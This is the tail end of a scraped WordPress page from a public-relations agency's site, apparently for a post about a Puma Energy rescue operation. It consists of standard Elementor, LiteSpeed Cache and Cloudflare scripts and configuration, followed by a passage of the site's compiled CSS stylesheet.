16 avenida 19-25 zona 10, Edificio Torino II. Oficina 1009						</a></h3></div></div></div></div></div></div></div></section></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">(function($,w){'use strict';let $window=$(w);$(document).ready(function(){let isEnable="";let isEnableLazyMove="";let speed=isEnableLazyMove?'0.7':'0.2';if(!isEnable){return}
if(typeof haCursor=='undefined'||haCursor==null){initiateHaCursorObject(speed)}
setTimeout(function(){let targetCursor=$('.ha-cursor');if(targetCursor){if(!isEnable){$('body').removeClass('hm-init-default-cursor-none');$('.ha-cursor').addClass('ha-init-hide')}else{$('body').addClass('hm-init-default-cursor-none');$('.ha-cursor').removeClass('ha-init-hide')}}},500)})}(jQuery,window))</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/uprelacionespublicas.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/uprelacionespublicas.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/uprelacionespublicas.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b6aad09d83"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo","ha_rpb_enable":"no"},"post":{"id":935,"title":"Puma%20Energy%3A%20Operaci%C3%B3n%20Rescate%20-%20UP%20Relaciones%20P%C3%BAblicas","excerpt":"","featuredImage":"https:\/\/uprelacionespublicas.com\/wp-content\/uploads\/2016\/12\/29019345621_ac7d33ee2d_b-1024x1024.jpg"}}</script> <script id="happy-elementor-addons-js-extra" type="litespeed/javascript">var HappyLocalize={"ajax_url":"https://uprelacionespublicas.com/wp-admin/admin-ajax.php","nonce":"f97018215c","pdf_js_lib":"https://uprelacionespublicas.com/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://uprelacionespublicas.com/wp-json/elementskit/v1/',}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/uprelacionespublicas.com\/wp-admin\/admin-ajax.php","nonce":"c313c6bfbc","urls":{"assets":"https:\/\/uprelacionespublicas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/uprelacionespublicas.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/uprelacionespublicas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https://uprelacionespublicas.com/wp-admin/admin-ajax.php","nonce":"5eba2bcb19"}</script> <script type="litespeed/javascript" data-src="//cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js" id="gsap-js-js"></script> <script id="elementor-extras-frontend-js-extra" type="litespeed/javascript">var elementorExtrasFrontendConfig={"urls":{"assets":"https://uprelacionespublicas.com/wp-content/plugins/elementor-extras/assets/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://uprelacionespublicas.com/wp-content/litespeed/js/9deee2d77909e0c70a71012d65543c25.js?ver=c703e"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"342fe180d77f4d75814c5663772e489c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 21:34:54 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 21:34:54 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/401cd46d4ea20e65828837cc5fdca53c.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/fe819513397f82118c40fafdc9e19bdd.css -->

--- FILE ---
content_type: text/css
request_url: https://uprelacionespublicas.com/wp-content/litespeed/ucss/fe819513397f82118c40fafdc9e19bdd.css?ver=c703e
body_size: 11508
content:
.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:0}.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:0 0;border:0}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip-path:inset(50%)}.screen-reader-text:focus{font-size:1em}html :where(img[class*=wp-image-]){height:auto;max-width:100%}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}p{margin-block-start:0;margin-block-end:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}img{border-style:none;height:auto;max-width:100%}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" ("attr(href)")"}a[href^="#"]:after{content:""}img{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}button{font-family:inherit;line-height:1.5;margin:0;overflow:visible;text-transform:none}[type=button],button{width:auto;-webkit-appearance:button;display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}[type=button]:focus,button:focus{outline:5px auto -webkit-focus-ring-color}[type=button]:focus,[type=button]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}.screen-reader-text{position:absolute!important;word-wrap:normal!important;height:1px;margin:-1px;overflow:hidden;padding:0;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:0;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-align-right{text-align:right}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-3467 .elementor-element.elementor-element-7eb422b8>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute),.elementor-4517 .elementor-element.elementor-element-fecf899>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute),.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}@media (max-width:1024px){.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}}@media (max-width:767px){.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start);--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%);transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con .elementor-widget{min-width:0}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}}.elementor-element .elementor-widget-container,.elementor-element:not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-view-framed 